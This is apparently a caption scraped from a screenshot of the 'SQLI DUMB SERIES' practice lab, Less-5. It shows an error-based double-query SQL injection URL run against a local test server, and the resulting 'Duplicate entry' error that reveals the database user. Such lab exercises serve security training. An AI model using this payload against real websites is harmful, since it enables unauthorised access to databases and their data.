 Less-5 Double Query- Single Quote
127.0.0.1/Less-5/?id=1' union select 1,count(*),concat((select user()),floor(rand()*2))as a from information_sche
Welcome Dhakkan
Duplicate entry 'root@localhost1' for key ''
SQLI DUMB SERIES-5